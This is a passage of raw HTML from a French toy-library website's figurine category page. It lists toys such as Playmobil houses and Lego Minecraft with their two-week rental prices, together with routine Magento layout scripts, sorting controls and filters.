                        src="https://ludotheque.onfaitunjeu.fr/media/catalog/product/cache/92a177fe03827977413c2d9113392bb1/1/9/1978-enf.png"
            loading="lazy"
            width="280"
            height="280"
            alt="Arbaletes&#x20;&amp;&#x20;Catapultes"/></span>
</span>
<style>.product-image-container-4728 {
    width: 280px;
}
.product-image-container-4728 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4728");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4728  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
                                </a>
                                <div class="qs-button-icon">
                                                                    </div>
                            </div>
                            <!--wishlist-->
                            <div class="cdz-product-wishlist show-tooltip">
                                
                            </div>
                                                    </div>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://ludotheque.onfaitunjeu.fr/1978-enf-arbaletes-catapultes.html">
                                    Arbaletes &amp; Catapultes                                </a>
                            </strong>

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="4728" data-price-box="product-id-4728">
            2 semaines:         

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4728"                data-price-amount="3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,00 €</span></span>
        </span>
    
</div>                                                        
                            <div class="product-item-inner">
                                
                            </div>
                                                                                </div>
                    </div>
                                                        </li><li class="item product product-item">                    <div class="product-item-info"
                         data-container="product-grid">
                        <div class="cdz-hover-section">
                            <div class="cdz-product-top">
                                                                                                <a href="https://ludotheque.onfaitunjeu.fr/1645-sym-arbre-magique-klorofil.html"
                                   class="product photo product-item-photo"
                                   tabindex="-1">
							<span class="image">
								<span class="product-image-container product-image-container-4288">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://ludotheque.onfaitunjeu.fr/media/catalog/product/cache/92a177fe03827977413c2d9113392bb1/1/6/1645-sym_arbre_magique_klorofil_1_on_fait_un_jeu.jpg"
            loading="lazy"
            width="280"
            height="280"
            alt="Arbre&#x20;magique&#x20;Klorofil"/></span>
</span>
<style>.product-image-container-4288 {
    width: 280px;
}
.product-image-container-4288 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4288");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4288  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
                                </a>
                                <div class="qs-button-icon">
                                                                    </div>
                            </div>
                            <!--wishlist-->
                            <div class="cdz-product-wishlist show-tooltip">
                                
                            </div>
                                                    </div>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://ludotheque.onfaitunjeu.fr/1645-sym-arbre-magique-klorofil.html">
                                    Arbre magique Klorofil                                </a>
                            </strong>

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="4288" data-price-box="product-id-4288">
            2 semaines:         

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4288"                data-price-amount="3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,00 €</span></span>
        </span>
    
</div>                                                        
                            <div class="product-item-inner">
                                
                            </div>
                                                                                </div>
                    </div>
                                                        </li><li class="item product product-item">                    <div class="product-item-info"
                         data-container="product-grid">
                        <div class="cdz-hover-section">
                            <div class="cdz-product-top">
                                                                                                <a href="https://ludotheque.onfaitunjeu.fr/1537-sym-bateau-pirate-imagibul.html"
                                   class="product photo product-item-photo"
                                   tabindex="-1">
							<span class="image">
								<span class="product-image-container product-image-container-4157">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://ludotheque.onfaitunjeu.fr/media/catalog/product/cache/92a177fe03827977413c2d9113392bb1/1/5/1537-SYM_1_Bateau-pirate_on-fait-un-jeu.png"
            loading="lazy"
            width="280"
            height="280"
            alt="Bateau&#x20;Pirate-&#x20;ImagiBul"/></span>
</span>
<style>.product-image-container-4157 {
    width: 280px;
}
.product-image-container-4157 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4157");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4157  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
                                </a>
                                <div class="qs-button-icon">
                                                                    </div>
                            </div>
                            <!--wishlist-->
                            <div class="cdz-product-wishlist show-tooltip">
                                
                            </div>
                                                    </div>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://ludotheque.onfaitunjeu.fr/1537-sym-bateau-pirate-imagibul.html">
                                    Bateau Pirate- ImagiBul                                </a>
                            </strong>

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="4157" data-price-box="product-id-4157">
            2 semaines:         

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4157"                data-price-amount="3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,00 €</span></span>
        </span>
    
</div>                                                        
                            <div class="product-item-inner">
                                
                            </div>
                                                                                        <strong class="product name product-item-name"
                                        style="background-color: #ed4343; ">
                                    <font color=#fff>le jeu est déjà
                                        réservé</font>
                                </strong>
                                                    </div>
                    </div>
                                                        </li><li class="item product product-item">                    <div class="product-item-info"
                         data-container="product-grid">
                        <div class="cdz-hover-section">
                            <div class="cdz-product-top">
                                                                                                <a href="https://ludotheque.onfaitunjeu.fr/1646-sym-camping-car-klorofil.html"
                                   class="product photo product-item-photo"
                                   tabindex="-1">
							<span class="image">
								<span class="product-image-container product-image-container-4289">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://ludotheque.onfaitunjeu.fr/media/catalog/product/cache/92a177fe03827977413c2d9113392bb1/1/6/1646-sym_camping_car_klorofil_1_on_fait_un_jeu.jpg"
            loading="lazy"
            width="280"
            height="280"
            alt="Camping&#x20;Car&#x20;Klorofil"/></span>
</span>
<style>.product-image-container-4289 {
    width: 280px;
}
.product-image-container-4289 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4289");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4289  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
                                </a>
                                <div class="qs-button-icon">
                                                                    </div>
                            </div>
                            <!--wishlist-->
                            <div class="cdz-product-wishlist show-tooltip">
                                
                            </div>
                                                    </div>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://ludotheque.onfaitunjeu.fr/1646-sym-camping-car-klorofil.html">
                                    Camping Car Klorofil                                </a>
                            </strong>

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="4289" data-price-box="product-id-4289">
    Uniquement sur place</div>                                                        
                            <div class="product-item-inner">
                                
                            </div>
                                                                                </div>
                    </div>
                                                        </li><li class="item product product-item">                    <div class="product-item-info"
                         data-container="product-grid">
                        <div class="cdz-hover-section">
                            <div class="cdz-product-top">
                                                                                                <a href="https://ludotheque.onfaitunjeu.fr/1524-sym-figurines-dinosaures.html"
                                   class="product photo product-item-photo"
                                   tabindex="-1">
							<span class="image">
								<span class="product-image-container product-image-container-4146">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://ludotheque.onfaitunjeu.fr/media/catalog/product/cache/92a177fe03827977413c2d9113392bb1/1/5/1524-SYM_1_Figurines-dinosaures_on-fait-un-jeu.png"
            loading="lazy"
            width="280"
            height="280"
            alt="Figurines&#x20;Dinosaures"/></span>
</span>
<style>.product-image-container-4146 {
    width: 280px;
}
.product-image-container-4146 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4146");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4146  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
                                </a>
                                <div class="qs-button-icon">
                                                                    </div>
                            </div>
                            <!--wishlist-->
                            <div class="cdz-product-wishlist show-tooltip">
                                
                            </div>
                                                    </div>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://ludotheque.onfaitunjeu.fr/1524-sym-figurines-dinosaures.html">
                                    Figurines Dinosaures                                </a>
                            </strong>

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="4146" data-price-box="product-id-4146">
            2 semaines:         

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4146"                data-price-amount="3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,00 €</span></span>
        </span>
    
</div>                                                        
                            <div class="product-item-inner">
                                
                            </div>
                                                                                </div>
                    </div>
                                                        </li><li class="item product product-item">                    <div class="product-item-info"
                         data-container="product-grid">
                        <div class="cdz-hover-section">
                            <div class="cdz-product-top">
                                                                                                <a href="https://ludotheque.onfaitunjeu.fr/2215-sym-fusee-buki.html"
                                   class="product photo product-item-photo"
                                   tabindex="-1">
							<span class="image">
								<span class="product-image-container product-image-container-5051">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://ludotheque.onfaitunjeu.fr/media/catalog/product/cache/92a177fe03827977413c2d9113392bb1/2/2/2215-sym_fuse_e-buki_onfaitunjeu.jpg"
            loading="lazy"
            width="280"
            height="280"
            alt="Fus&#xE9;e&#x20;Buki"/></span>
</span>
<style>.product-image-container-5051 {
    width: 280px;
}
.product-image-container-5051 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5051");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5051  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
                                </a>
                                <div class="qs-button-icon">
                                                                    </div>
                            </div>
                            <!--wishlist-->
                            <div class="cdz-product-wishlist show-tooltip">
                                
                            </div>
                                                    </div>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://ludotheque.onfaitunjeu.fr/2215-sym-fusee-buki.html">
                                    Fusée Buki                                </a>
                            </strong>

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="5051" data-price-box="product-id-5051">
            2 semaines:         

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5051"                data-price-amount="2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2,00 €</span></span>
        </span>
    
</div>                                                        
                            <div class="product-item-inner">
                                
                            </div>
                                                            <strong class="product name product-item-name"
                                        style="background-color: #b0d235; ">
                                    NOUVEAU
                                </strong>
                                                                                </div>
                    </div>
                                                        </li><li class="item product product-item">                    <div class="product-item-info"
                         data-container="product-grid">
                        <div class="cdz-hover-section">
                            <div class="cdz-product-top">
                                                                                                <a href="https://ludotheque.onfaitunjeu.fr/0744-sym-lego-minecraft.html"
                                   class="product photo product-item-photo"
                                   tabindex="-1">
							<span class="image">
								<span class="product-image-container product-image-container-4655">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://ludotheque.onfaitunjeu.fr/media/catalog/product/cache/92a177fe03827977413c2d9113392bb1/0/7/0744-sym_1_lego-minecraft_on-fait-un-jeu.jpg"
            loading="lazy"
            width="280"
            height="280"
            alt="Lego&#x20;Minecraft"/></span>
</span>
<style>.product-image-container-4655 {
    width: 280px;
}
.product-image-container-4655 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4655");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4655  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
                                </a>
                                <div class="qs-button-icon">
                                                                    </div>
                            </div>
                            <!--wishlist-->
                            <div class="cdz-product-wishlist show-tooltip">
                                
                            </div>
                                                    </div>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://ludotheque.onfaitunjeu.fr/0744-sym-lego-minecraft.html">
                                    Lego Minecraft                                </a>
                            </strong>

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="4655" data-price-box="product-id-4655">
            2 semaines:         

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4655"                data-price-amount="2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2,00 €</span></span>
        </span>
    
</div>                                                        
                            <div class="product-item-inner">
                                
                            </div>
                                                                                </div>
                    </div>
                                                        </li><li class="item product product-item">                    <div class="product-item-info"
                         data-container="product-grid">
                        <div class="cdz-hover-section">
                            <div class="cdz-product-top">
                                                                                                <a href="https://ludotheque.onfaitunjeu.fr/1514-pee-leandre-le-lapin-a-habiller-sensibul.html"
                                   class="product photo product-item-photo"
                                   tabindex="-1">
							<span class="image">
								<span class="product-image-container product-image-container-4136">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://ludotheque.onfaitunjeu.fr/media/catalog/product/cache/92a177fe03827977413c2d9113392bb1/1/5/1514-PEE_1_Leandre-lapin-habiller_on-fait-un-jeu.png"
            loading="lazy"
            width="280"
            height="280"
            alt="L&#xE9;andre,&#x20;Le&#x20;lapin&#x20;&#xE0;&#x20;habiller&#x20;-&#x20;Sensibul"/></span>
</span>
<style>.product-image-container-4136 {
    width: 280px;
}
.product-image-container-4136 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4136");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4136  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
                                </a>
                                <div class="qs-button-icon">
                                                                    </div>
                            </div>
                            <!--wishlist-->
                            <div class="cdz-product-wishlist show-tooltip">
                                
                            </div>
                                                    </div>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://ludotheque.onfaitunjeu.fr/1514-pee-leandre-le-lapin-a-habiller-sensibul.html">
                                    Léandre, Le lapin à habiller - Sensibul                                </a>
                            </strong>

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="4136" data-price-box="product-id-4136">
            2 semaines:         

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4136"                data-price-amount="2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2,00 €</span></span>
        </span>
    
</div>                                                        
                            <div class="product-item-inner">
                                
                            </div>
                                                                                </div>
                    </div>
                                                        </li><li class="item product product-item">                    <div class="product-item-info"
                         data-container="product-grid">
                        <div class="cdz-hover-section">
                            <div class="cdz-product-top">
                                                                                                <a href="https://ludotheque.onfaitunjeu.fr/1709-sym-maison-playmobil-123.html"
                                   class="product photo product-item-photo"
                                   tabindex="-1">
							<span class="image">
								<span class="product-image-container product-image-container-4361">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://ludotheque.onfaitunjeu.fr/media/catalog/product/cache/92a177fe03827977413c2d9113392bb1/1/7/1709-sym_1_maison_playmobil_123_on-fait-un-jeu_1.jpg"
            loading="lazy"
            width="280"
            height="280"
            alt="Maison&#x20;Playmobil&#x20;123"/></span>
</span>
<style>.product-image-container-4361 {
    width: 280px;
}
.product-image-container-4361 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4361");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4361  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
                                </a>
                                <div class="qs-button-icon">
                                                                    </div>
                            </div>
                            <!--wishlist-->
                            <div class="cdz-product-wishlist show-tooltip">
                                
                            </div>
                                                    </div>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://ludotheque.onfaitunjeu.fr/1709-sym-maison-playmobil-123.html">
                                    Maison Playmobil 123                                </a>
                            </strong>

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="4361" data-price-box="product-id-4361">
            2 semaines:         

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4361"                data-price-amount="3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,00 €</span></span>
        </span>
    
</div>                                                        
                            <div class="product-item-inner">
                                
                            </div>
                                                                                </div>
                    </div>
                                                        </li><li class="item product product-item">                    <div class="product-item-info"
                         data-container="product-grid">
                        <div class="cdz-hover-section">
                            <div class="cdz-product-top">
                                                                                                <a href="https://ludotheque.onfaitunjeu.fr/1631-sym-maison-sylvanian-red-roof-cosy-cottage-strater-home.html"
                                   class="product photo product-item-photo"
                                   tabindex="-1">
							<span class="image">
								<span class="product-image-container product-image-container-4273">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://ludotheque.onfaitunjeu.fr/media/catalog/product/cache/92a177fe03827977413c2d9113392bb1/1/6/1631-sym_1_maison-sylvanian-cottage_on-fait-un-jeu.png"
            loading="lazy"
            width="280"
            height="280"
            alt="Maison&#x20;Sylvanian&#x20;Red&#x20;Roof&#x20;Cosy&#x20;Cottage&#x20;Starter&#x20;Home&#x20;"/></span>
</span>
<style>.product-image-container-4273 {
    width: 280px;
}
.product-image-container-4273 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4273");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4273  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
                                </a>
                                <div class="qs-button-icon">
                                                                    </div>
                            </div>
                            <!--wishlist-->
                            <div class="cdz-product-wishlist show-tooltip">
                                
                            </div>
                                                    </div>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://ludotheque.onfaitunjeu.fr/1631-sym-maison-sylvanian-red-roof-cosy-cottage-strater-home.html">
                                    Maison Sylvanian Red Roof Cosy Cottage Starter Home                                 </a>
                            </strong>

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="4273" data-price-box="product-id-4273">
            2 semaines:         

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4273"                data-price-amount="3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,00 €</span></span>
        </span>
    
</div>                                                        
                            <div class="product-item-inner">
                                
                            </div>
                                                                                </div>
                    </div>
                                                        </li><li class="item product product-item">                    <div class="product-item-info"
                         data-container="product-grid">
                        <div class="cdz-hover-section">
                            <div class="cdz-product-top">
                                                                                                <a href="https://ludotheque.onfaitunjeu.fr/1630-sym-maison-valise-playmobil.html"
                                   class="product photo product-item-photo"
                                   tabindex="-1">
							<span class="image">
								<span class="product-image-container product-image-container-4271">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://ludotheque.onfaitunjeu.fr/media/catalog/product/cache/92a177fe03827977413c2d9113392bb1/1/6/1630-sym_1_maison-valise-playmobil_on-fait-un-jeu.jpg"
            loading="lazy"
            width="280"
            height="280"
            alt="Maison&#x20;valise&#x20;Playmobil"/></span>
</span>
<style>.product-image-container-4271 {
    width: 280px;
}
.product-image-container-4271 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4271");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4271  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
                                </a>
                                <div class="qs-button-icon">
                                                                    </div>
                            </div>
                            <!--wishlist-->
                            <div class="cdz-product-wishlist show-tooltip">
                                
                            </div>
                                                    </div>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://ludotheque.onfaitunjeu.fr/1630-sym-maison-valise-playmobil.html">
                                    Maison valise Playmobil                                </a>
                            </strong>

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="4271" data-price-box="product-id-4271">
            2 semaines:         

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4271"                data-price-amount="3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,00 €</span></span>
        </span>
    
</div>                                                        
                            <div class="product-item-inner">
                                
                            </div>
                                                                                </div>
                    </div>
                                                        </li><li class="item product product-item">                    <div class="product-item-info"
                         data-container="product-grid">
                        <div class="cdz-hover-section">
                            <div class="cdz-product-top">
                                                                                                <a href="https://ludotheque.onfaitunjeu.fr/1521-sym-marionnettes-3-petits-cochons-imagibul.html"
                                   class="product photo product-item-photo"
                                   tabindex="-1">
							<span class="image">
								<span class="product-image-container product-image-container-4143">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://ludotheque.onfaitunjeu.fr/media/catalog/product/cache/92a177fe03827977413c2d9113392bb1/1/5/1521-SYM_1_Marionnettes-3-petits-cochons_on-fait-un-jeu.png"
            loading="lazy"
            width="280"
            height="280"
            alt="Marionnettes&#x20;&quot;3&#x20;petits&#x20;cochons&quot;-ImagiBul"/></span>
</span>
<style>.product-image-container-4143 {
    width: 280px;
}
.product-image-container-4143 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4143");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4143  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
                                </a>
                                <div class="qs-button-icon">
                                                                    </div>
                            </div>
                            <!--wishlist-->
                            <div class="cdz-product-wishlist show-tooltip">
                                
                            </div>
                                                    </div>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://ludotheque.onfaitunjeu.fr/1521-sym-marionnettes-3-petits-cochons-imagibul.html">
                                    Marionnettes &quot;3 petits cochons&quot;-ImagiBul                                </a>
                            </strong>

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="4143" data-price-box="product-id-4143">
            2 semaines:         

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4143"                data-price-amount="3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,00 €</span></span>
        </span>
    
</div>                                                        
                            <div class="product-item-inner">
                                
                            </div>
                                                                                </div>
                    </div>
                    </li>                            </ol>
        </div>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/ludotheque.onfaitunjeu.fr\/jeux-d-imitation\/figurines.html","formKey":"iK9O6dUXKJi9SagX","post":false}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">Afficher en</strong>
                        <strong title="Grille"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grille</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="Liste"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>Liste</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Articles <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> sur <span class="toolbar-number">27</span>    </p>

            
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://ludotheque.onfaitunjeu.fr/jeux-d-imitation/figurines.html?p=2"
                       title="Suivant">
                        <span class="label">Page</span>
                        <span>Suivant</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Trier par</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Nom de produit            </option>
                    <option value="price"
                                >
                Prix            </option>
            </select>
            <a title="Par ordre décroissant" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Par ordre décroissant</span>
        </a>
    </div>
        		<div class="field limiter">
    <label class="label" for="limiter">
        <span>Afficher</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"                    selected="selected">
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">par page</span>
</div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }


        </script>
                <script type="text/javascript">
            require(['jquery', 'Codazon_ThemeOptions/js/is-mobile'], function ($, isMobile) {
                function setClass() {
                    var widthWindow = $(window).width();
                    var list = $('#category-products-grid');
                    if (widthWindow > 1200)
                        list.removeClass().addClass('desktop_4');
                    else if (isMobile.iPad())
                        list.removeClass().addClass('tablet_3');
                    else
                        list.removeClass().addClass('mobile_2');
                }

                $(window).on('resize', function () {
                    setClass();
                });
                setClass();
            });
        </script>
    
</div>
<style type="text/css">
@media(min-width: 768px) {
.filter-options-content-inner{max-height: 150px; overflow-y: auto;}
.filter-options-content-inner .swatch-attribute-options{margin: 0 0 0 0;}
}
</style>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/ludotheque.onfaitunjeu.fr\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtrer par</strong>
        </div>
        <div class="block-content filter-content">
                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Affiner la recherche</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2,3,4,5,6,7,8], "multipleCollapsible": true}}'>
                                        <div data-role="collapsible" class="filter-options-item cat">
                        <div data-role="title" class="filter-options-title">Catégorie</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    

<div class="checkbox-container" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/ludotheque.onfaitunjeu.fr\/jeux-d-imitation\/figurines.html","code":"cat","multiSelect":true}'>
    <ul class="items filter-checkbox">
            <li>
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-0"  value="172">
        <label for="filter-cat-0">Playmobils <span class="count">13</span></label>
        </li>
            <li>
        <input type="checkbox" class="js-cdz-checkbox" id="filter-cat-1"  value="191">
